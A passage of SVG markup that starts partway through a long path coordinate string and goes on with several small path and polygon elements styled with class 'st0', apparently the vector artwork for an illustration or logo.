			c-0.1,0-0.3,0.1-0.5,0.1C78.4,83.1,78.4,83,78.4,82.9z M88.3,89.8c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0.1-0.1,0.3-0.2,0.4-0.3
			C88.6,89.5,88.4,89.6,88.3,89.8z M88.6,86.3c-0.3,0.5-0.8,0.7-1.3,0.7c-0.3,0-0.6-0.1-0.8-0.2c0,0.1,0,0.1,0,0.2
			c-0.1,0-0.2,0.1-0.4,0.2c0.1-0.2,0.2-0.3,0.2-0.5c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.1-0.1-0.3-0.2-0.4c-0.2,0.2-0.4,0.4-0.6,0.6
			c-0.3,0.3-0.8,0.4-1.2,0.2c-0.1,0-0.3-0.1-0.4-0.3c-0.1-0.2-0.3-0.3-0.4-0.4c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.2,0.2-0.3,0.3
			c-0.4,0.6-1.5,0.6-2.1,0c-0.4-0.4-0.5-0.9-0.2-1.5c0.2-0.4,0.6-0.6,0.9-0.7c0.3-0.1,0.5-0.2,0.8-0.1c0.4,0.2,0.8,0.4,1,0.9
			c0.1-0.1,0.2-0.2,0.3-0.3c0.4-0.3,0.8-0.4,1.2-0.4c0.1,0,0.3,0.1,0.4,0.2c0.2,0.1,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.5,0.2,0.8
			c0.2-0.7,0.7-1,1.4-1.2c0.6-0.1,0.9,0.2,1.3,0.6c0.1,0.2,0.3,0.4,0.3,0.6c0,0,0,0.1,0,0.1c0.2-0.3,0.4-0.7,0.5-1c0,0,0,0,0,0
			c0,0.3,0,0.6-0.1,0.9c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.2,0.1-0.4,0.2C88.8,85.9,88.7,86.1,88.6,86.3z M89.5,98.6
			c-0.1,0-0.2,0-0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.2c0,0.1,0.1,0.1,0.1,0.2C89.6,98.5,89.6,98.6,89.5,98.6z M89.6,96.9
			c-0.2-0.2-0.3-0.4-0.5-0.7c0,0,0,0,0,0c0.1,0.2,0.3,0.5,0.5,0.7C89.7,96.9,89.6,96.9,89.6,96.9z M89.7,74.1
			c-0.1,0.4-0.2,0.9-0.2,1.3c-0.1,0.6-0.1,1.3-0.2,1.9c0,0.4-0.1,0.8-0.1,1.3c-0.1,0.7-0.2,1.3-0.3,2c-0.1,0.5,0,1-0.1,1.4
			c0,0.3,0.1,0.6-0.1,0.9c-0.1,0.1-0.2,0.3-0.2,0.4c0,0-0.1,0.1-0.1,0.1c-0.2,0-0.4,0-0.5,0c-0.3,0-0.6,0-1,0
			c-0.4,0-0.9-0.1-1.3-0.1c-0.4,0-0.9-0.1-1.3-0.1c-0.6,0-1.2,0-1.8-0.1c-0.2,0-0.4,0-0.6-0.1c-0.1,0.1-0.1,0.2-0.2,0.3
			c0,0-0.1,0-0.1,0c0-0.1,0-0.2,0-0.3c-0.3,0-0.5,0-0.8-0.1c-0.5-0.1-1.1-0.1-1.7-0.1c-0.3,0-0.5-0.1-0.8-0.1
			c-0.4,0-0.9-0.1-1.3-0.1c-0.5-0.1-1.1-0.1-1.6-0.2c-0.3,0-0.6,0-1-0.1c-0.3,0-0.5-0.1-0.8,0c0,0-0.1,0-0.1,0
			c-0.3-0.2-0.7-0.2-1-0.2c-0.1,0.2-0.1,0.4-0.2,0.7c-0.1-0.2-0.2-0.4-0.3-0.7c-0.1,0-0.2,0-0.3,0c-0.4-0.1-0.9-0.1-1.3-0.1
			c-0.6,0-1.1-0.1-1.7-0.1c-0.3,0-0.4-0.3-0.4-0.6c0.1-0.4,0.1-0.9,0.2-1.3c0.1-0.9,0.1-1.7,0.1-2.6c0-0.9,0-1.9,0.1-2.8
			c0-0.5,0.1-1,0.1-1.5c0-0.8,0-1.6-0.1-2.4c0-0.7-0.1-1.4-0.1-2.1c0-1-0.1-1.9-0.1-2.9c0-0.5,0-1.1,0-1.6c0-0.8,0-1.7-0.1-2.5
			c0-0.8-0.1-1.6-0.1-2.4c0-0.7-0.1-1.4-0.1-2.2c0-0.9,0-1.7,0-2.6c0-0.5,0-0.9,0-1.4c0-0.3,0-0.5,0-0.8c0,0-0.1,0.1-0.1,0.1
			c0-0.1,0.1-0.3,0.1-0.4c0-0.1,0-0.3,0-0.4c0-0.3,0-0.7,0.1-1c0-0.5,0.1-1,0.1-1.4c0-0.8,0-1.6,0-2.4c0-0.6,0-1.2,0-1.8
			c0-0.2,0-0.3,0-0.5c-0.2,0.3-0.3,0.7-0.4,1.1c0,0,0,0,0,0c-0.1-0.3-0.2-0.6-0.4-0.9c0.1-0.1,0.2-0.1,0.3-0.2
			c0.2-0.1,0.3-0.2,0.5-0.3c0-0.1,0-0.2,0-0.4c0.1-0.8,0.1-1.6,0.2-2.4c0-0.3,0-0.6,0.1-0.9c0-0.2,0-0.5,0.1-0.7c0-0.3,0-0.7,0-1
			c0-0.1,0-0.2,0-0.3c0,0-0.1,0.1-0.1,0.1c-0.2,0.2-0.5,0.4-0.7,0.7c0.2-0.4,0.5-0.9,0.7-1.3c0-0.2,0-0.4,0-0.6c0-1-0.1-2,0.1-3
			c0.1-0.9,0.4-1.7,0.8-2.4c0.2-0.4,0.4-0.7,0.7-1.1c0.3-0.4,0.7-0.6,1.1-0.8c0.2-0.1,0.4,0,0.6,0c0.5,0.2,0.8,0.6,1,1.2
			c0.2,0.5,0.3,1,0.4,1.6c0,0.3,0,0.6,0,0.9c0,0.7,0.1,1.4,0.1,2c0,0.5,0,1,0,1.5c0,0.6-0.1,1.3-0.1,1.9c0,0.5-0.1,1.1-0.1,1.6
			c0,0.4,0,0.7-0.1,1.1c-0.1,0.7-0.1,1.4-0.2,2.1c0,0.3,0,0.6,0,1c0,0.3,0,0.6,0,0.9c0.1,0.1,0.1,0.2,0.2,0.3c0,0,0,0.1-0.1,0.1
			c0,0-0.1,0-0.1,0c0,0.1,0,0.3,0,0.4c0,0.4,0,0.9,0,1.3c0,0.3,0,0.6,0,0.9c0,0.3,0,0.6,0,0.9c0,0.3,0.1,0.6,0.1,1
			c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0.1,0c0.1-0.2,0.2-0.3,0.2-0.5c0.1-0.3,0.1-0.6,0.1-0.9c0-0.3,0.1-0.5,0.2-0.8
			c0.1-0.7,0.2-1.3,0.3-2c0.1-0.5,0.1-1,0.1-1.4c0-0.4,0-0.8,0.1-1.3c0-0.4,0-0.9,0-1.3c0-0.1,0-0.2,0-0.3c0-0.7,0-1.5,0-2.2
			c0-0.4,0-0.8,0.1-1.2c0-0.7,0.1-1.4,0.1-2c0-0.2,0-0.4,0.1-0.7c-0.2-0.1-0.5-0.2-0.7-0.3c0-0.1,0-0.3,0.1-0.4
			c0.2-0.1,0.5-0.3,0.7-0.4c0-0.4,0-0.7,0.1-1.1c0,0,0-0.1,0-0.1c-0.1,0.1-0.2,0.1-0.3,0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.3-0.3
			c0-0.2,0-0.4,0.1-0.6c0-0.5,0-0.9,0.1-1.4c0.1-0.8,0.2-1.7,0.3-2.5c0.1-0.5,0.2-0.9,0.3-1.4c0.2-0.7,0.4-1.5,0.8-2.2
			c0.1-0.2,0.2-0.4,0.3-0.6c0.3-0.4,0.9-0.7,1.3-0.5c0.1,0,0.1,0.1,0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3c0.3,0,0.5,0,0.8,0
			c0,0.1,0,0.3,0,0.4c-0.1,0.1-0.3,0.2-0.4,0.3c0,0,0,0,0,0c0.3,0.3,0.5,0.7,0.6,1.1c0.1,0.5,0.3,0.9,0.4,1.4
			c0.1,0.6,0.3,1.1,0.2,1.7c0,0.5,0.1,1,0.1,1.5c0,0.2,0,0.3,0,0.5c0,0,0.1-0.1,0.1-0.1c0,0.1,0,0.2,0,0.3c0,0-0.1,0-0.1,0
			c0,0.3,0.1,0.6,0.1,1c0,0.5,0,1,0,1.5c0,0.4,0,0.9,0,1.3c0,0.1,0,0.2,0,0.3c0.1-0.2,0.2-0.5,0.3-0.7c0,0.1,0,0.3,0,0.4
			c-0.1,0.2-0.3,0.4-0.4,0.6c0,0,0,0.1,0,0.1c0,0.2,0,0.4,0,0.5c0,0.2-0.1,0.3,0,0.5c0,0.2,0,0.3-0.1,0.5c-0.1,0.1,0,0.3,0,0.5
			c0.2-0.4,0.4-0.7,0.7-1.1c0,0,0.1,0,0.1,0c0,0.2,0.1,0.4,0.1,0.7c-0.3,0.6-0.6,1.1-0.9,1.7c0,0,0,0-0.1,0c0,0.1,0,0.2,0,0.3
			c0,0.3,0,0.7,0,1c0,0.6-0.1,1.1-0.1,1.7c0,0.5,0,1-0.1,1.5c0,0.3,0,0.6,0,0.9c0,0.5,0,1.1,0,1.6c0,0.7,0,1.4,0,2.1
			c0,0.3,0,0.7,0,1c-0.1,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.3c0,0.5,0.1,1,0.2,1.4c0,0.1,0.1,0.1,0.1,0.2c0.2-0.1,0.3-0.3,0.3-0.5
			c0-0.1,0-0.3,0.1-0.4c0-0.4,0.1-0.8,0.1-1.3c0-0.6,0-1.3,0-1.9c0-0.6,0-1.1,0-1.7c0-0.8,0-1.6,0-2.4c0-0.4,0-0.8,0-1.1
			c0-0.4,0-0.8,0.1-1.2c-0.1,0.1-0.1,0.3-0.2,0.4c0-0.4,0-0.7-0.1-1.1c0.1-0.2,0.3-0.5,0.4-0.7c0-0.4,0.1-0.8,0.1-1.1
			c0-0.5,0.1-1.1,0.1-1.6c0-0.5,0.1-1,0.1-1.4c0-0.6,0-1.2,0.1-1.9c0-0.5,0.1-1.1,0.1-1.6c0-0.2,0-0.4,0-0.6c0,0,0-0.1,0-0.1
			c0-0.4,0.1-0.8,0.1-1.2c0-0.3,0.1-0.6,0.1-0.9c0,0,0-0.1,0-0.1c-0.2,0.3-0.3,0.6-0.5,1c0-0.2,0-0.3,0-0.5c0.1-0.2,0.2-0.4,0.4-0.5
			c0.1,0,0.1,0,0.2,0c0.1-0.4,0.1-0.9,0.2-1.3c0.1-0.5,0.2-0.9,0.3-1.4c0.1-0.4,0.3-0.7,0.5-0.9c0.4-0.5,0.9-0.8,1.6-1
			c0.4-0.1,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.3,0.5,0.5c0-0.4,0-0.7,0-1.1c0-0.1,0.1-0.2,0.1-0.3c0.1,0,0.2,0,0.3,0
			c-0.1,0.5-0.2,1-0.3,1.4c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.3,0.2,0.7,0.2,1.1c0.1,0.5,0.1,1,0.1,1.4c0,0.4,0.1,0.8,0.1,1.1
			c0,0.3,0,0.5,0,0.8c0,0.3-0.1,0.6-0.1,0.8c0,0.5,0.1,1.1,0.1,1.6c0,0.3,0,0.5,0,0.8c0,0.4,0,0.8,0,1.2c0,0.4,0,0.8,0,1.2
			c0,0.4,0,0.7-0.1,1.1c0,0.4,0,0.7-0.1,1.1c0,0.4-0.1,0.8-0.1,1.1c-0.1,0.5-0.1,1-0.1,1.5c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1
			c0,0.1,0,0.1,0,0.2c0,0-0.1,0.1-0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.6,0,1.1-0.1,1.7c0,0.4,0,0.7,0,1.1c0,0.2,0,0.3,0,0.5
			c0,0.9,0,1.7,0,2.6c0,0.3,0.1,0.6,0,0.8c-0.1,0.5,0,0.9,0,1.4c0,0.1,0,0.2,0,0.3c0,0.3,0,0.6,0,0.9c0,0.1,0,0.3,0.1,0.4
			c0,0.1,0.1,0.2,0.2,0.3c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.8,0.2-1.6,0.3-2.3c0-0.4,0.1-0.8,0.1-1.2c-0.2,0.1-0.4,0.2-0.6,0.4
			c0.1-0.3,0.1-0.6,0.2-0.9c0.1-0.1,0.3-0.2,0.4-0.3c0-0.2,0-0.4,0-0.6c0-0.5,0-0.9,0-1.4c0-0.4,0.1-0.9,0.1-1.3
			c0-0.7,0.1-1.5,0.1-2.2c0-0.3,0-0.6,0.1-0.9c0-0.4,0.1-0.8,0.1-1.3c0-0.6,0.1-1.1,0.1-1.7c0,0,0,0,0-0.1c0-0.3-0.1-0.6-0.1-0.8
			c0.2-0.3,0.3-0.7,0.4-1c0,0,0,0.1,0.1,0.1c0.1-0.5,0.2-0.9,0.2-1.4c0-0.4,0.2-0.8,0.3-1.1c0.2-0.4,0.4-0.6,0.8-0.7
			c0.1-0.2,0.2-0.4,0.3-0.6c0.1-0.2,0.2-0.4,0.3-0.5c0,0,0,0,0,0c-0.1,0.4-0.3,0.7-0.4,1.1c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.5,0.1
			c0.1,0.1,0.2,0.2,0.4,0.4c0-0.2,0-0.3,0.1-0.5c0.1,0.2,0.3,0.4,0.4,0.6c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0,0,0
			c0.3,0.4,0.6,0.9,0.8,1.4c0.2,0.5,0.3,1,0.4,1.5c0,0.2,0,0.5,0,0.7c0.1,0.2,0.1,0.4,0.2,0.7c0.1,0.5,0.2,1,0.2,1.5
			c0,0.5,0.1,1,0.1,1.4c0,0.2,0,0.3,0,0.5c0,0.3,0,0.7,0,1c0,0.3,0,0.6,0.1,0.8c0,0.2,0,0.5,0,0.7c0.1-0.1,0.2-0.2,0.2-0.3
			c0.1-0.1,0.2-0.2,0.3-0.3c0,0.1,0,0.1,0,0.2c0,0.3,0,0.6,0,0.8c-0.2,0.1-0.4,0.2-0.6,0.2c0,0.6-0.1,1.1-0.1,1.7
			c-0.1,0.8-0.1,1.6-0.2,2.4c0,0.3,0,0.7,0,1.1c0,0.5-0.1,1-0.1,1.5c0,0.1,0,0.2,0,0.3c0,0,0.1-0.1,0.1-0.1c0.2-0.1,0.2-0.3,0.1-0.5
			c0,0,0,0,0,0c0.1,0.3,0.2,0.7,0.2,1c-0.2,0.2-0.3,0.5-0.5,0.7c0,0.3,0,0.6-0.1,0.8c0,0.2,0,0.4,0,0.6c-0.1,0.7-0.1,1.5-0.2,2.2
			c0,0.4,0,0.9,0,1.3c0,0,0.1-0.1,0.1-0.1c0.1,0.4,0.2,0.8,0.3,1.2c-0.1,0.2-0.3,0.3-0.5,0.5c0,0,0,0.1,0,0.1c0,0.3-0.1,0.6-0.1,1
			c0,0.5,0,1.1-0.1,1.6c0,0.4-0.1,0.8-0.1,1.2c0,0.2,0,0.4,0,0.6c0,0,0,0,0,0.1c-0.2,0.6-0.1,1.2-0.2,1.8c-0.1,0.5-0.1,1-0.2,1.5
			c0,0.2,0,0.5,0,0.7c0,0.3-0.1,0.6-0.1,0.9c0,0.5-0.1,1-0.1,1.5c0,0.5,0,1,0,1.6c0,0.3,0,0.6,0,0.9c0,0.5-0.1,1.1-0.2,1.6
			C89.8,73.8,89.8,74,89.7,74.1z M91.5,74.4c0,0.2,0,0.3,0,0.5c0,0-0.1,0-0.1,0C91.4,74.7,91.4,74.6,91.5,74.4z M90.6,86.6
			c0.1-0.1,0.1-0.2,0.2-0.2c0.1,0,0.2-0.1,0.3-0.1c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0-0.1,0-0.2,0C90.5,86.6,90.5,86.6,90.6,86.6z
			 M90.3,74.9c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.4,0.3-0.6C90.5,74.1,90.4,74.5,90.3,74.9z M90.7,67.8
			c0-0.1,0-0.1,0.1-0.2c0.2-0.2,0.4-0.4,0.6-0.7c0,0.2-0.1,0.5-0.2,0.7C91,67.8,90.8,67.8,90.7,67.8z M90.8,82.2
			c0.1-0.1,0.2-0.2,0.3-0.3c0,0.5,0.1,0.9,0.2,1.3c0,0-0.1,0-0.1,0C91,83,90.9,82.6,90.8,82.2z M91.1,94.7c-0.3,0.5-0.6,1-0.9,1.3
			c-0.1-0.1-0.2-0.3-0.3-0.5c0.3-0.4,0.6-0.9,0.9-1.3c0.1-0.1,0.2-0.1,0.4-0.2C91.1,94.3,91.1,94.5,91.1,94.7z M91.7,89.7
			c-0.3,0.4-0.7,0.8-1,1.3c-0.1,0.1-0.2,0.1-0.4,0.2c-0.2-0.1-0.3-0.1-0.5-0.1c0-0.1,0.1-0.3,0.1-0.4c0.5-0.7,1.1-1.4,1.6-2.2
			c0.2-0.1,0.4-0.3,0.6-0.4C92,88.6,91.8,89.1,91.7,89.7z M92.1,56.1c0.1-0.1,0.1-0.1,0.2-0.2c0,0.1,0,0.3,0,0.4c0,0,0,0,0,0
			C92.2,56.3,92.1,56.2,92.1,56.1z M92.2,71.4c0.1-0.3,0.1-0.6,0.2-1c0.4-0.3,0.9-0.6,1.3-0.9c-0.1,0.7-0.3,1.4-0.5,2.1
			c-0.3,0.4-0.6,0.9-0.8,1.4c0-0.4-0.1-0.9-0.1-1.3C92.3,71.6,92.3,71.5,92.2,71.4z M93.4,92.6c-0.1,0.2-0.2,0.4-0.3,0.6
			c-0.2,0-0.4,0-0.5,0.1c0,0,0-0.1,0-0.1C92.8,93,93.1,92.8,93.4,92.6z M93.2,95.5c-0.3,0.3-0.6,0.5-0.8,0.8
			c0.2-0.3,0.3-0.6,0.5-0.9c0.1-0.1,0.3-0.2,0.4-0.3c0.2,0,0.4-0.1,0.5-0.1C93.5,95.2,93.3,95.3,93.2,95.5z M93.5,88.7
			c0.4-0.5,0.7-0.9,1.1-1.3c0.2-0.2,0.6-0.8,1.2-1.2c-0.1,0.7-0.1,1.3-0.1,2c-0.4,0-0.8,0.2-1.1,0.5c-0.2,0.2-0.5,0.4-0.8,0.7
			C93.7,89.1,93.6,88.9,93.5,88.7z M94.3,93c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.1,0.1,0.1,0.2,0.2,0.3
			C94.6,92.9,94.4,92.9,94.3,93z M95.6,89.5c0,0.1,0,0.3,0,0.4c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.3,0.2c0.1-0.2,0-0.5-0.3-0.6
			C95.3,89.5,95.5,89.4,95.6,89.5z M95.5,92.5c-0.1-0.2-0.3-0.4-0.4-0.7c0-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.3-0.1,0.4-0.2
			c0,0.3,0,0.5,0,0.8C95.7,92.3,95.6,92.4,95.5,92.5z M96,83.6c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0-0.1,0.1-0.2,0.1
			c0.2-0.1,0.4-0.3,0.6-0.4C96,83.5,96,83.6,96,83.6z M95.6,76.3c0.1-0.1,0.2-0.2,0.2-0.3c0.3,0,0.5,0,0.8,0c0,0,0,0,0,0
			c0,0.1,0,0.2,0,0.3c-0.1,0.2-0.2,0.4-0.3,0.6C96.1,76.7,95.8,76.5,95.6,76.3z M96.5,88.6c0-0.9,0-1.8,0.1-2.7
			c0.1,0,0.3,0.1,0.4,0.1c0.5,0.8,0.4,2,0.2,3c-0.1,0-0.2,0.1-0.3,0.1C96.8,89,96.7,88.9,96.5,88.6C96.6,88.7,96.6,88.7,96.5,88.6z
			 M97.2,93.3c-0.1,0.1-0.3,0.2-0.4,0.2c0-0.1,0-0.2,0-0.3c0.2-0.1,0.4-0.1,0.6-0.2C97.3,93.2,97.3,93.3,97.2,93.3z M99,89.5
			c-0.3,0.8-0.6,1.6-0.9,2.4c-0.4,0.1-0.8,0.2-1.1,0.3c0.7-1.1,1.3-2.1,2.1-3.1C99.1,89.2,99,89.4,99,89.5z M98.3,88.5
			c0.1-0.6,0.1-1.2-0.1-1.8c0.3,0.2,0.6,0.5,0.8,0.8C98.8,87.8,98.6,88.2,98.3,88.5z M99.3,86.3c-0.1-0.1-0.2-0.2-0.3-0.3
			c-0.3-0.3-0.7-0.6-1.2-0.7c0.5-0.2,1.1-0.4,1.5-0.7c0.1,0,0.1-0.1,0.2-0.1C99.5,85,99.4,85.6,99.3,86.3z M99.7,81.4
			c-0.3-0.6-0.6-1.3-1-1.9c0.3-0.2,0.5-0.3,0.8-0.5c0.1,0.3,0.2,0.6,0.4,0.9c0.1,0.4,0.1,0.7,0.2,1.1C100,81.2,99.9,81.3,99.7,81.4z
			 M100.4,57.3c-0.2,0.2-0.4,0.4-0.6,0.6c0-0.4,0-0.8,0-1.2c0.3-0.2,0.7-0.4,1-0.6c0,0,0,0,0,0c0,0.1,0.1,0.2,0.1,0.4
			C100.7,56.7,100.5,57,100.4,57.3z M101,79c0-0.3-0.1-0.5-0.1-0.7c0,0,0.1,0,0.1-0.1c0.1,0.1,0.1,0.3,0.2,0.4
			C101.1,78.8,101.1,78.9,101,79z M101.1,54.6c0.4-0.6,0.9-1.1,1.2-1.7c0.2-0.1,0.4-0.1,0.6-0.2c0.3-0.1,0.7-0.2,1-0.3
			c-0.6,0.6-1.1,1.3-1.6,2c-0.4,0.2-0.8,0.3-1.1,0.5C101.2,54.7,101.2,54.6,101.1,54.6z M101.5,74.5c0.2-0.1,0.4-0.2,0.5-0.3
			c-0.1,0.6-0.3,1.3-0.5,1.9c-0.1-0.2-0.1-0.4-0.2-0.6C101.4,75.2,101.4,74.8,101.5,74.5z M101.7,87.7c0-0.3-0.1-0.5-0.2-0.8
			c0-0.1,0.1-0.2,0.1-0.3c0-0.2,0.1-0.3,0.1-0.5c0.1,0,0.1-0.1,0.2-0.2c0.3-0.2,0.6-0.5,0.9-0.7c0,0,0,0,0.1,0
			C102.6,86.1,102.2,86.9,101.7,87.7z M102.3,83.3c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.3c0.1,0.2,0.2,0.4,0.3,0.6
			C102.8,83.3,102.5,83.3,102.3,83.3z M103.3,80.1c-0.1,0-0.2,0.1-0.4,0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1,0-0.1
			c0.2-0.1,0.3-0.3,0.5-0.5c0,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.2,0.1,0.3C103.5,80,103.4,80.1,103.3,80.1z M103,74.9
			c0-0.3,0-0.7,0.1-1c0-0.1,0.1-0.2,0.1-0.4c0.1,0,0.1-0.1,0.2-0.1C103.3,73.9,103.2,74.4,103,74.9C103.1,74.9,103.1,74.9,103,74.9z
			 M103.2,70c-0.1,0-0.3,0.1-0.4,0.2c-0.1,0.2-0.2,0.5-0.3,0.7c0,0-0.1,0-0.1,0c0.1-0.3,0.3-0.6,0.4-0.9c0,0,0.1-0.1,0.2-0.1
			c0.2-0.1,0.4-0.3,0.7-0.4C103.5,69.6,103.3,69.8,103.2,70z M104.3,77c-0.2,0.2-0.4,0.5-0.6,0.7c0.1-0.3,0.3-0.7,0.4-1
			c0.1,0,0.2,0,0.2,0C104.3,76.9,104.3,77,104.3,77z M104.4,67.6c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.2
			c0.3-0.3,0.5-0.6,0.8-0.9C104.4,67.4,104.4,67.5,104.4,67.6z M104.7,59.7c0.2-0.3,0.4-0.6,0.6-0.9c0,0.2,0,0.4,0,0.6
			c-0.1,0-0.1,0.1-0.2,0.1C104.9,59.5,104.8,59.6,104.7,59.7C104.7,59.7,104.7,59.7,104.7,59.7z M105.3,82.8
			c-0.2,0.1-0.4,0.2-0.6,0.2c0.1-0.7,0.3-1.3,0.4-1.9c0.1-0.1,0.2-0.1,0.3-0.2C105.3,81.5,105.3,82.1,105.3,82.8z M105.4,40.8
			c0.1-0.5,0.3-1,0.4-1.5c0.1-0.4,0.2-0.9,0.3-1.3c0-0.1,0.1-0.1,0.1-0.2c-0.3,1-0.6,2-0.9,3.1C105.4,40.9,105.4,40.9,105.4,40.8z
			 M106,45.1C106,45.1,106,45.1,106,45.1c0.1,0.2,0.2,0.4,0.2,0.6c-0.1,0-0.1,0-0.2,0C106,45.5,106,45.3,106,45.1z M106.1,46.6
			c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0.1c0,0.1,0,0.1,0,0.2c-0.1,0-0.2-0.1-0.3-0.1C106.2,46.7,106.1,46.6,106.1,46.6z M106.6,48.5
			c0,0.2,0,0.4,0,0.6c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.1,0-0.2,0-0.3C106.4,48.6,106.5,48.6,106.6,48.5z M106.8,68.4
			C106.8,68.4,106.8,68.4,106.8,68.4c0,0.1,0,0.2,0,0.3c0-0.2-0.2-0.4-0.4-0.4c0-0.1,0-0.1,0-0.2C106.5,68.2,106.6,68.3,106.8,68.4z
			 M106.6,73c-0.1,0.1-0.2,0.2-0.3,0.3c0.2-0.4,0.3-0.9,0.6-1.3C106.8,72.3,106.7,72.6,106.6,73z M106.6,65.2c0-0.1,0-0.2,0-0.2
			c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0C106.8,65,106.7,65.1,106.6,65.2z M106.6,44.4c-0.2-0.3-0.4-0.7-0.7-1c0,0,0,0,0,0
			c0.3,0.1,0.5,0.1,0.8,0.2c0,0.3,0.1,0.6,0.2,0.9C106.8,44.4,106.7,44.4,106.6,44.4z M107.7,55.6c0,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.4-0.3,0.7-0.4,1.1c0,0,0,0,0,0.1c-0.1-0.2-0.2-0.5-0.3-0.8C107.3,56.1,107.5,55.8,107.7,55.6z M107.8,77.5
			c-0.2,0.2-0.3,0.3-0.5,0.5c0.1-0.4,0.1-0.8,0.1-1.2c0.1-0.2,0.3-0.4,0.4-0.6C107.9,76.7,107.9,77.1,107.8,77.5z M107.7,75.2
			c0.1-0.2,0.1-0.5,0.2-0.7c0.1,0.1,0.1,0.2,0.1,0.3C107.9,74.9,107.8,75,107.7,75.2z M109,70.3c0.1-0.3,0.1-0.6,0.2-0.9
			c0.1,0,0.3,0,0.4,0.1C109.4,69.7,109.2,70,109,70.3z M110.4,68c-0.1,0.2-0.1,0.3-0.2,0.5c-0.2,0-0.5,0-0.7,0c0,0,0,0,0-0.1
			c0.3-0.4,0.6-0.7,0.9-1.1C110.4,67.5,110.4,67.8,110.4,68z M110.7,56.7c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.2-0.1-0.4-0.1
			c0.2-0.2,0.4-0.3,0.6-0.5c0,0.1,0.1,0.2,0.1,0.3c0,0.1-0.1,0.1-0.1,0.2C110.8,56.5,110.8,56.6,110.7,56.7z"/>
		<path class="st0" d="M77.2,78.2c0,0.3,0.1,0.5,0.2,0.8C77.5,78.8,77.5,78.7,77.2,78.2C77.2,78.2,77.2,78.2,77.2,78.2z"/>
		<polygon class="st0" points="36.4,9.6 36.4,9.6 36.4,9.6 		"/>
		<path class="st0" d="M68.8,80.9c0,0.1,0,0.2,0,0.3c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0,0,0C69.1,81.1,68.9,81,68.8,80.9z"/>
		<path class="st0" d="M68.7,61.8C68.7,61.8,68.7,61.8,68.7,61.8c-0.1,0.2,0,0.3,0,0.5C68.9,62.1,68.7,62,68.7,61.8z"/>
		<path class="st0" d="M72.4,76.9c0,0.2,0.1,0.4,0.1,0.6c0.1,0,0.2-0.1,0.3-0.1C72.9,77.1,72.7,77,72.4,76.9z"/>
		<path class="st0" d="M73.6,77.4c-0.1,0-0.2-0.1-0.3-0.1c0,0.1,0,0.1,0,0.2C73.4,77.5,73.5,77.5,73.6,77.4
			c-0.1,0.2-0.2,0.4-0.2,0.5C73.7,77.8,73.7,77.6,73.6,77.4z"/>
		<path class="st0" d="M80.5,46.3c0,0.3,0,0.6,0,0.9C80.7,47,80.7,46.5,80.5,46.3z"/>
		<path class="st0" d="M74,53.4c0,0.1,0,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0.1,0.1,0.2,0.1C74.1,53.6,74.2,53.4,74,53.4z"/>
		<path class="st0" d="M72.3,74.5c0,0.1,0.1,0.3,0.1,0.4c0.1-0.1,0.1-0.2,0.2-0.3C72.5,74.5,72.4,74.5,72.3,74.5z"/>
		<path class="st0" d="M71.6,73.7C71.6,73.7,71.6,73.7,71.6,73.7c-0.1,0.5-0.1,1.1-0.2,1.7c0.1,0,0.2-0.1,0.3-0.1
			C71.8,75,71.8,74.1,71.6,73.7z"/>
		<path class="st0" d="M87.6,65.5c0,0.1-0.1,0.2-0.1,0.2c0,0.2,0.1,0.4,0.1,0.6c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0
			c0.1-0.4,0.1-0.8,0.2-1.2c0,0,0,0,0,0C87.7,65.3,87.7,65.4,87.6,65.5z"/>
		<path class="st0" d="M71.7,71.5c0-0.4,0-0.7-0.1-1.1c0,0,0,0-0.1,0C71.6,70.8,71.6,71.1,71.7,71.5C71.7,71.5,71.7,71.5,71.7,71.5z
			"/>
		<path class="st0" d="M89.8,56.1c0.2,0.4-0.1,0.8,0,1.2c0.2-0.1,0.3-0.9,0.2-1.2C89.9,56.1,89.8,56.1,89.8,56.1z"/>
		<path class="st0" d="M89.8,45.7c0,0.2,0,0.4-0.1,0.6C89.9,46.1,90,45.8,89.8,45.7z"/>
		<path class="st0" d="M80.6,40.8c0,0.4-0.1,0.7-0.1,1.1c0,0,0.1,0,0.1,0C80.6,41.5,80.6,41.2,80.6,40.8
			C80.7,40.8,80.6,40.8,80.6,40.8z"/>
		<path class="st0" d="M89.6,65.5c0-0.2,0-0.3,0-0.5c-0.1,0-0.1,0-0.2,0c0,0.2,0,0.5,0,0.7c0,0,0,0.1,0,0.1
			C89.5,65.7,89.5,65.6,89.6,65.5z"/>
		<path class="st0" d="M83.9,35.8c0,0.2,0,0.4,0.1,0.5C84.1,36.1,84.2,35.9,83.9,35.8z"/>
